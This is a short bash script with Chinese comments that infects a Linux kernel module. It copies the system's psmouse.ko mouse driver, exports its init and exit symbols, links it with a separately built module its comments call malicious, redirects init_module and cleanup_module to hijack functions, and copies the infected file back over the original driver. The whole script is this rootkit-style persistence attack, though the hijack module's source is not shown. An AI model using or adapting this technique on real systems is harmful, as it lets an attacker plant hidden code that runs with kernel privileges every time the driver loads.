 1 #!/bin/bash
2 #复制原模块
3 cp /lib/modules/$(uname -r)/kernel/drivers/input/mouse/psmouse.ko ./psmouse.ko
4 #将加载和清理函数符号导出
5 objcopy psmouse.ko gpsmouse.ko --globalize-symbol psmouse_init --globalize-symbol psmouse_exit
6 #构建恶意模块
7 make --quiet
8 #用ld把两个可重定位文件链接生成新的可重定位文件
9 ld -r gpsmouse.ko hijack.ko -o infected.ko
10 #劫持init函数
11 setsym infected.ko init_module $(setsym infected.ko hijack_init)
12 #劫持exit函数
13 setsym infected.ko cleanup_module $(setsym infected.ko hijack_exit)
14 #替换原模块
15 cp infected.ko /lib/modules/$(uname -r)/kernel/drivers/input/mouse/psmouse.ko
16